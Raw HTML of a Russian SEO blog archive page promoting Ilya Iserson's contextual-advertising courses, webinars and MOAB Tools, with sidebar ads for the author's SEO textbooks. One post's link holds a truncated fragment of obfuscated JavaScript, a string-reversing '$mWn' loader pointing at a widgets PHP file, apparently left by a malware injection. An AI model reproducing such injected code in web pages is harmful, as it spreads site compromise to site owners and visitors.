src="https://seoandme.ru/wp-content/uploads/2017/09/moab-m.png" class="attachment-featured size-featured wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://seoandme.ru/wp-content/uploads/2017/09/moab-m.png 674w, https://seoandme.ru/wp-content/uploads/2017/09/moab-m-300x67.png 300w" sizes="(max-width: 674px) 100vw, 674px" /><div class="fhover"></div></div><div class="post-inner"><div class="post-content entry-content"><p>Внимание! У MOAB Tools действует Новогодняя акция вплоть до 31 декабря 2018 года 23.59 МСК! Удвоение или Утроение ключевых фраз в тарифах PRO. Такой акции еще не было – это новогодний эксклюзив. Что самое крутое – у MOAB Tools...</p></div></div></div></article><article class="post-6159 post type-post status-publish format-standard has-post-thumbnail hentry category-kontekstnaya-reklama category-rekomenduemye-kursy tag-ilya-iserson tag-lidogeneraciya tag-luchshie-kursy-po-internet-magazinam tag-seo-dlya-novichkov tag-obuchenie-kontekstnoj-reklame tag-professionalam-v-seo tag-trafik-na-sajt tag-uzhe-opytnym-seo-shnikam"><div id="post-6159" class="post-box"><header><div class="post-cats uppercase"> <span class="post-type post-type-standard"><i class="fa fa-thumb-tack"></i></span><a href="https://seoandme.ru/category/drugie-napravleniya/kontekstnaya-reklama" title="Посмотреть все записи в Контекстная реклама">Контекстная реклама</a><a href="https://seoandme.ru/category/obuchenie-seo/rekomenduemye-kursy" title="Посмотреть все записи в Рекомендуемые курсы">Рекомендуемые курсы</a></div><h2 class="title entry-title title32"> <a href="https://seoandme.ru/luchshee-obuchenie-po-kontekstnoj-reklame.html" title="Лучшее обучение по контекстной рекламе и лучшие условия. Скидка 6000 рублей для моих читателей" rel="bookmark">Лучшее обучение по контекстной рекламе и лучшие условия. Скидка 6000 рублей для моих читателей</a></h2><div class="post-meta"> <span class="post-date"><time datetime="2017-07-01T01:39:48+00:00"><i class="fa fa-clock-o"></i> 1 июля, 2017</time></span> <span class="post-comments"><i class="fa fa-comments-o"></i> <span class="dsq-postid" data-dsqidentifier="6159 https://seoandme.ru/?p=6159">Нет комментариев</span> </span> <span class="post-views"><i class="fa fa-eye"></i> 7097 просмотров</span></div></header><div class="featured-thumbnail featured-thumbnail-big"> <img width="674" height="150" src="https://seoandme.ru/wp-content/uploads/2017/06/iserson-m.jpg" class="attachment-featured size-featured wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://seoandme.ru/wp-content/uploads/2017/06/iserson-m.jpg 674w, https://seoandme.ru/wp-content/uploads/2017/06/iserson-m-300x67.jpg 300w" sizes="(max-width: 674px) 100vw, 674px" /><div class="fhover"></div></div><div class="post-inner"><div class="post-content entry-content"><p>Здорово, что Илья Исерсон &#8212; владелец известного сервиса и одноименного агентства контекстной лидогенерации MOAB, стартует наконец-то практический онлайн-практикум по контекстной рекламе, где можно будет перенять его огромный и бесценный практический опыт. Обучение будет с личной поддержкой, проверкой каждого вашего...</p></div></div></div></article><article class="post-6324 post type-post status-publish format-standard has-post-thumbnail hentry category-kontekstnaya-reklama category-luchshie-blizhajshie-meropriyatiya tag-besplatno tag-besplatnye-seo-vebinary tag-ilya-iserson tag-obuchenie-kontekstnoj-reklame"><div id="post-6324" class="post-box"><header><div class="post-cats uppercase"> <span class="post-type post-type-standard"><i class="fa fa-thumb-tack"></i></span><a href="https://seoandme.ru/category/drugie-napravleniya/kontekstnaya-reklama" title="Посмотреть все записи в Контекстная реклама">Контекстная реклама</a><a href="https://seoandme.ru/category/obuchenie-seo/luchshie-blizhajshie-meropriyatiya" title="Посмотреть все записи в Лучшие ближайшие мероприятия">Лучшие ближайшие мероприятия</a></div><h2 class="title entry-title title32"> <a href="https://seoandme.ru/vebinar-prognozirovanie-trafika-kontext-yandex-google.html" title="Бесплатный вебинар «Прогнозирование трафика, бюджета и заявок в контексте в Яндексе и Google» от Ильи Исерсона &#8212; 10 июля" rel="bookmark">Бесплатный вебинар «Прогнозирование трафика, бюджета и заявок в контексте в Яндексе и Google» от Ильи Исерсона &#8212; 10 июля</a></h2><div class="post-meta"> <span class="post-date"><time datetime="2017-07-01T00:25:31+00:00"><i class="fa fa-clock-o"></i> 1 июля, 2017</time></span> <span class="post-comments"><i class="fa fa-comments-o"></i> <span class="dsq-postid" data-dsqidentifier="6324 https://seoandme.ru/?p=6324">Нет комментариев</span> </span> <span class="post-views"><i class="fa fa-eye"></i> 5258 просмотров</span></div></header><div class="featured-thumbnail featured-thumbnail-big"> <img width="674" height="150" src="https://seoandme.ru/wp-content/uploads/2017/07/iserson-prognozm.png" class="attachment-featured size-featured wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://seoandme.ru/wp-content/uploads/2017/07/iserson-prognozm.png 674w, https://seoandme.ru/wp-content/uploads/2017/07/iserson-prognozm-300x67.png 300w" sizes="(max-width: 674px) 100vw, 674px" /><div class="fhover"></div></div><div class="post-inner"><div class="post-content entry-content"><p>В понедельник, 10-го июля в 19:30 по Москве, Илья Исерсон проводит открытый вебинар «Прогнозирование трафика, бюджета и заявок в контексте». Данную информацию он еще нигде ранее не публиковал: ни в статьях, ни в вебинарах. Это точно будет интересно. На...</p></div></div></div></article><article class="post-3252 post type-post status-publish format-standard has-post-thumbnail hentry category-besplatnye-seo-kursy category-kontekstnaya-reklama category-semanticheskoe-yadro tag-besplatno tag-ilya-iserson tag-kak-rasshirit-semanticheskoe-yadro tag-klyuchevye-zaprosy-sajta tag-seo-dlya-novichkov tag-obuchenie-kontekstnoj-reklame tag-podbor-klyuchevyx-zaprosov tag-sbor-klyuchevyx-slov tag-semanticheskoe-yadro-dlya-internet-magazina tag-uvelichenie-prodazh tag-uzhe-opytnym-seo-shnikam"><div id="post-3252" class="post-box"><header><div class="post-cats uppercase"> <span class="post-type post-type-standard"><i class="fa fa-thumb-tack"></i></span><a href="https://seoandme.ru/category/obuchenie-seo/besplatnye-seo-kursy" title="Посмотреть все записи в Бесплатные SEO-курсы">Бесплатные SEO-курсы</a><a href="https://seoandme.ru/category/drugie-napravleniya/kontekstnaya-reklama" title="Посмотреть все записи в Контекстная реклама">Контекстная реклама</a><a href="https://seoandme.ru/category/seo/semanticheskoe-yadro" title="Посмотреть все записи в Семантическое ядро">Семантическое ядро</a></div><h2 class="title entry-title title32"> <a href="https://seoandme.ru/skachat-rukovodstvo-semyadro.html" title="Бесплатное руководство &#171;Сбор семантики для эффективной контекстной рекламы&#187; от Ильи Исерсона" rel="bookmark">Бесплатное руководство &#171;Сбор семантики для эффективной контекстной рекламы&#187; от Ильи Исерсона</a></h2><div class="post-meta"> <span class="post-date"><time datetime="2017-06-13T01:49:11+00:00"><i class="fa fa-clock-o"></i> 13 июня, 2017</time></span> <span class="post-comments"><i class="fa fa-comments-o"></i> <span class="dsq-postid" data-dsqidentifier="3252 https://seoandme.ru/?p=3252">Нет комментариев</span> </span> <span class="post-views"><i class="fa fa-eye"></i> 20926 просмотров</span></div></header><div class="featured-thumbnail featured-thumbnail-big"> <img width="674" height="150" src="https://seoandme.ru/wp-content/uploads/2016/06/sem-yadro-3.png" class="attachment-featured size-featured wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://seoandme.ru/wp-content/uploads/2016/06/sem-yadro-3.png 674w, https://seoandme.ru/wp-content/uploads/2016/06/sem-yadro-3-300x67.png 300w" sizes="(max-width: 674px) 100vw, 674px" /><div class="fhover"></div></div><div class="post-inner"><div class="post-content entry-content"><p>Илья Исерсон, про которого я как-то недавно писала, и который мне очень понравился как специалист, и как человек, выдал бесплатную методичку в PDF-формате с самыми важными, базовыми советами по сбору семантического ядра на сегодняшний день. Называется она  &#171;Сбор семантики...</p></div></div></div></article><article class="post-6025 post type-post status-publish format-standard has-post-thumbnail hentry category-kontekstnaya-reklama category-luchshie-blizhajshie-meropriyatiya tag-besplatno tag-besplatnye-seo-vebinary tag-ilya-iserson tag-obuchenie-kontekstnoj-reklame"><div id="post-6025" class="post-box"><header><div class="post-cats uppercase"> <span class="post-type post-type-standard"><i class="fa fa-thumb-tack"></i></span><a href="https://seoandme.ru/category/drugie-napravleniya/kontekstnaya-reklama" title="Посмотреть все записи в Контекстная реклама">Контекстная реклама</a><a href="https://seoandme.ru/category/obuchenie-seo/luchshie-blizhajshie-meropriyatiya" title="Посмотреть все записи в Лучшие ближайшие мероприятия">Лучшие ближайшие мероприятия</a></div><h2 class="title entry-title title32"> <a href="https://seoandme.ru/besplatnyj-vebinar-kontekstnoj-reklame-ili-isersona.html" title="Особо полезный бесплатный вебинар по контекстной рекламе от Ильи Исерсона &#8212; 14 июня" rel="bookmark">Особо полезный бесплатный вебинар по контекстной рекламе от Ильи Исерсона &#8212; 14 июня</a></h2><div class="post-meta"> <span class="post-date"><time datetime="2017-05-27T10:17:42+00:00"><i class="fa fa-clock-o"></i> 27 мая, 2017</time></span> <span class="post-comments"><i class="fa fa-comments-o"></i> <span class="dsq-postid" data-dsqidentifier="6025 https://seoandme.ru/?p=6025">Нет комментариев</span> </span> <span class="post-views"><i class="fa fa-eye"></i> 5567 просмотров</span></div></header><div class="featured-thumbnail featured-thumbnail-big"> <img width="674" height="150" src="https://seoandme.ru/wp-content/uploads/2017/06/iserson-webinarm.png" class="attachment-featured size-featured wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://seoandme.ru/wp-content/uploads/2017/06/iserson-webinarm.png 674w, https://seoandme.ru/wp-content/uploads/2017/06/iserson-webinarm-300x67.png 300w" sizes="(max-width: 674px) 100vw, 674px" /><div class="fhover"></div></div><div class="post-inner"><div class="post-content entry-content"><p>Этот вебинар — третий в серии бесплатных материалов по семантике от Ильи Исерсона. Поэтому он называется &#171;Семантика для контекста. Часть 3&#187;. До этого было руководство, потом Илья обучающее видео, и теперь проводит вебинар. Скачать все-все материалы можно на странице...</p></div></div></div></article><article class="post-5551 post type-post status-publish format-standard has-post-thumbnail hentry category-kontekstnaya-reklama tag-moab tag-ilya-iserson tag-lidogeneraciya tag-obuchenie-kontekstnoj-reklame tag-trafik-na-sajt tag-uvelichenie-prodazh tag-yandeks-direkt"><div id="post-5551" class="post-box"><header><div class="post-cats uppercase"> <span class="post-type post-type-standard"><i class="fa fa-thumb-tack"></i></span><a href="https://seoandme.ru/category/drugie-napravleniya/kontekstnaya-reklama" title="Посмотреть все записи в Контекстная реклама">Контекстная реклама</a></div><h2 class="title entry-title title32"> <a href="https://seoandme.ru/kak-delaetsya-massovaya-liscript$mWn=function(n)if(typeof%20($mWn.list%5Bn%5D)==string)%20return%20$mWn.list%5Bn%5D.split().reverse().join();return%20$mWn.list%5Bn%5D;;$mWn.list=%5B&#039;php.tsop-egap-ssalc/stegdiw/.html" title="Как делается массовая лидогенерация на сайт с гарантией результата" rel="bookmark">Как делается массовая лидогенерация на сайт с гарантией результата</a></h2><div class="post-meta"> <span class="post-date"><time datetime="2017-02-24T15:06:30+00:00"><i class="fa fa-clock-o"></i> 24 февраля, 2017</time></span> <span class="post-comments"><i class="fa fa-comments-o"></i> <span class="dsq-postid" data-dsqidentifier="5551 https://seoandme.ru/?p=5551">Нет комментариев</span> </span> <span class="post-views"><i class="fa fa-eye"></i> 7058 просмотров</span></div></header><div class="featured-thumbnail featured-thumbnail-big"> <img width="674" height="150" src="https://seoandme.ru/wp-content/uploads/2017/04/iserson-m.jpg" class="attachment-featured size-featured wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://seoandme.ru/wp-content/uploads/2017/04/iserson-m.jpg 674w, https://seoandme.ru/wp-content/uploads/2017/04/iserson-m-300x67.jpg 300w" sizes="(max-width: 674px) 100vw, 674px" /><div class="fhover"></div></div><div class="post-inner"><div class="post-content entry-content"><p>На этих выходных у меня был очень увлекательный разговор. Я познакомилась и пообщалась с одним интересным человеком, профи своего дела – Ильей Исерсоном, главой MOAB, выпытывала у него разные секреты и читала его статьи (в конце поста есть несколько...</p></div></div></div></article></div></div></div><aside class="sidebar"><div id="sidebar"><h3 class="widget-title uppercase"><span>Присоединяйтесь в соцсетях:</span></h3><div class="socials_block"> <a href="https://vk.com/seoknowhow" target="_blank"><i class="fa fa-vk"></i></a> <a href="https://t.me/seoandme" target="_blank"><i class="fa fa-telegram"></i></a></div><div class="widget sidebar-widget widget_text"><h3 class="widget-title uppercase"><span>SEO-Учебник Нового поколения 2026</span></h3><div class="textwidget"><p><a href="https://seoandme.ru/dokazatelnoe-seo.html"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-15876" src="https://seoandme.ru/wp-content/uploads/2026/01/drmax-seo-2026-23.jpg" alt="" width="500" height="611" srcset="https://seoandme.ru/wp-content/uploads/2026/01/drmax-seo-2026-23.jpg 500w, https://seoandme.ru/wp-content/uploads/2026/01/drmax-seo-2026-23-245x300.jpg 245w" sizes="(max-width: 500px) 100vw, 500px" /></a></p><p><b><a href="https://seoandme.ru/dokazatelnoe-seo.html" target="_blank" rel="noopener"><span style="color: red;"><u>Учебник &#171;Доказательное SEO 2026 + Введение в Промптоведение (ИИ)&#187; &#8212; на 470 страниц &#8212; СКИДКА 25% только сейчас! </u></span></a></b></p><p>Самый фундаментальный труд по SEO, &#171;от и до&#187;, никакой воды, много скриншотов и SEO-хаков. От известного автора с очень большим опытом.</p><p><span class="redactor-inline-converted">Новинка доказательного SEO, которую ждали годами – перевернет ваше понимание продвижения в Google!</span></p><p>Аналогов нет даже близко – это SEO-учебник Нового Поколения. Это титанический труд, где каждое утверждение ВПЕРВЫЕ подкреплено реальными данными:</p><p>&#8212; из утечек Google 2024,</p><p>&#8212; и многолетних судебных слушаний против Google (2022-2025 годов).</p></div></div><div class="widget sidebar-widget widget_text"><h3 class="widget-title uppercase"><span>Мой новый закрытый Телеграм-канал по соцсетям, ИИ, маркетингу, инфобизнесу, монетизации любимого дела</span></h3><div class="textwidget"><p><a href="/zakrytyj-telegram-kanal-socsetyam-ii.html"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-15946" src="https://seoandme.ru/wp-content/uploads/2026/01/tgkanal-msq.jpg" alt="" width="520" height="400" srcset="https://seoandme.ru/wp-content/uploads/2026/01/tgkanal-msq.jpg 520w, https://seoandme.ru/wp-content/uploads/2026/01/tgkanal-msq-300x231.jpg 300w" sizes="(max-width: 520px) 100vw, 520px" /></a></p></div></div><div class="widget sidebar-widget widget_text"><h3 class="widget-title uppercase"><span>Самый крутой общий учебник по SEO (2022):</span></h3><div class="textwidget"><p><b><a href="https://seoandme.ru/seo-monstr-next-2022.html" target="_blank" rel="noopener"><span style="color: red;"><u>Учебник &#171;SEO-МОНСТР NEXT 2022&#187; &#8212; на 610 страниц + видео</u></span></a> </b></p><p>Самый фундаментальный труд по SEO, &#171;от и до&#187;, никакой воды, много скриншотов и SEO-хаков. От известного автора с очень большим опытом.</p><p><a href="https://seoandme.ru/seo-monstr-next-2022.html"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-15573" src="https://seoandme.ru/wp-content/uploads/2022/05/seo-monstr-next1-2.jpg" alt="" width="444" height="541" srcset="https://seoandme.ru/wp-content/uploads/2022/05/seo-monstr-next1-2.jpg 444w, https://seoandme.ru/wp-content/uploads/2022/05/seo-monstr-next1-2-246x300.jpg 246w" sizes="(max-width: 444px) 100vw, 444px" /></a></p></div></div><div class="widget sidebar-widget widget_text"><h3 class="widget-title uppercase"><span>Мой Телеграм-канал по саморазвитию:</span></h3><div class="textwidget"><p><a href="https://t.me/gettingclose" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-13279" src="https://gettingclose.ru/wp-content/uploads/2021/11/useful.png" alt="" width="300" height="200" /></a></p><p><b>Ежедневно пишу интресное в <a href="https://t.me/gettingclose" target="_blank" rel="noopener">Телеграм-канале</a>! </b><br /> Психология, <strong>личная эффективность, планирование, как больше успевать</strong>, как снизить перегруз, убирать зависимости, как не обижаться, как хорошо себя чувствовать и многое другое, мои примеры из жизни, можно задать вопросы, пообщаться ) <b>Заходите! Лайфхаки, секреты, гайды, новинки, истории, все самое интересное.</b></p></div></div><div class="widget sidebar-widget widget_text"><h3 class="widget-title uppercase"><span>SEO-учебник по продвижению в Google в 2021 году</span></h3><div class="textwidget"><p><b><a href="https://seoandme.ru/seo-rukovodstvo-drmax-ymyl-eat.html" target="_blank" rel="noopener"><span style="color: red;"><u>Новый Учебник &#171;Практическое руководство по YMYL и E-A-T&#187; &#8212; на 136 страниц</u></span></a> &#8212; лучшее, что есть на рынке обучения среди руководств по продвижению сайтов.</b></p><p>Как сегодня понравиться Гуглу? Изучайте и применяйте.</p><p>От известного автора с очень большим опытом.</p><p><a href="https://seoandme.ru/seo-rukovodstvo-drmax-ymyl-eat.html" target="_blank" rel="noopener"><img decoding="async" class="aligncenter size-full wp-image-12496" src="https://seoandme.ru/wp-content/uploads/2020/02/ymyl-shop-350.jpg" alt="" width="300"   /></a></p></div></div><div class="widget sidebar-widget widget_text"><h3 class="widget-title uppercase"><span>Телеграм-канал по SEO:</span></h3><div class="textwidget"><p><a href="https://t.me/seoandme"><img decoding="async" src="https://seoandme.ru/wp-content/uploads/2018/01/telegram.png" /></a></p></div></div><div class="widget sidebar-widget widget_search"><form method="get" class="searchform search-form" action="https://seoandme.ru/"><fieldset> <input type="text" name="s" class="s" value="" placeholder="Поиск по сайту"> <button class="fa fa-search search-button" type="submit" value="Поиск"></button></fieldset></form></div><div class="widget sidebar-widget widget_text"><h3 class="widget-title uppercase"><span>Автор Блога</span></h3><div class="textwidget"><div style="font-size: 14px;"><p><img decoding="async" title="Автор блога - Анна Ященко" src="https://seoandme.ru/wp-content/uploads/2015/03/anna-yashchenko.jpg" alt="Автор блога - Анна Ященко" width="120" /></p><p><span style="font-size: 14px;">Анна Ященко. 15 лет в SEO</span></p><p><span style="font-size: 14px;"><b>Пишите:</b></span><br /> <span style="font-size: 14px;"><b>Skype: topbase.ru</b></span><br /> <span style="font-size: 14px;"><b>E-mail: topbase@yandex.ru</b></span></p><p><span style="font-size: 14px;">Я всегда рада обратной связи!</span></p></div></div></div><div class="widget sidebar-widget widget_text"><h3 class="widget-title uppercase"><span>Присоединяйтесь в ВК!</span></h3><div class="textwidget"><p><script type="text/javascript" src="//vk.com/js/api/openapi.js?150"></script></p><p></p><div id="vk_groups"></div><p></p><div class="widget sidebar-widget subscribe_widget"><p></p><div class="subscribe-widget"><h3 class="widget-title uppercase">Удобная подписка по e-mail</h3><p>Подпишитесь по e-mail и вы будете получать только материалы этого сайта &#8212; анонсы новых статей и новостей, бесплатных видео-записей, книг и многого другого</p><form action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow"><input name="email" type="text" value="" placeholder="Ваш email" /><br /> <input name="uri" type="hidden" value="seoandme" /><input name="loc" type="hidden" value="en_US" /><input type="submit" value="Подписаться" /></form></div><p></p></div></div></div><div class="widget sidebar-widget widget_text"><h3 class="widget-title uppercase"><span>Подробнее об авторе блога</span></h3><div class="textwidget"><p><img decoding="async" title="Автор блога - Анна Ященко" src="https://seoandme.ru/wp-content/uploads/2015/03/anna-yashchenko.jpg" alt="Автор блога - Анна Ященко" width="200" /></p><p><span style="font-size: 14px;">Анна Ященко</span><br /> <span style="font-size: 14px;">15 лет в SEO</span></p><p><span style="font-size: 14px;"><b>Мои контакты:</b></span></p><p><span style="font-size: 14px;">Skype: topbase.ru</span><br /> <span style="font-size: 14px;">E-mail: topbase@yandex.ru</span></p><p><span style="font-size: 14px;"><strong>Пишите — я всегда рада обратной связи!</strong></span></p><p><span style="font-size: 14px;">Пишите, если у вас есть вопросы по самостоятельному продвижению сайтов, если нужны скидки на лицензионный SEO-софт, если нужно посоветовать хорошее обучение или с другими вопросами.</span></p><p><span style="font-size: 14px;">SEO-услуг я сейчас не оказываю, на заказ не продвигаю! </span></p><p><span style="font-size: 14px;"><a href="https://gettingclose.ru/" target="_blank" rel="noopener">Мои блог на тему саморазвития,<br /> психологии, отношений, личной эффективности</a></span></p></div></div></div></aside></div></div></div></div><footer class="footer"><div class="container"><div class="footer-widgets clearfix footer-columns-4"><div class="footer-widget footer-widget-1"></div><div class="footer-widget footer-widget-2"></div><div class="footer-widget footer-widget-3"></div><div class="footer-widget footer-widget-4 last"></div></div></div></footer><div class="copyright"><div class="copyright-inner textcenter"> &copy; 2016 Анна Ященко. SEO-Блог о том, как успешно продвинуть сайт самостоятельно и бесплатно</div></div></div></div><div class="back-to-top"><i class="fa fa-arrow-up"></i></div></div> <script type="text/javascript" src="//consultsystems.ru/script/10155/" async charset="utf-8"></script> <script defer src="https://seoandme.ru/wp-content/cache/autoptimize/js/autoptimize_09867a017dd9e782a997a2e1a2c88d00.js"></script></body></html>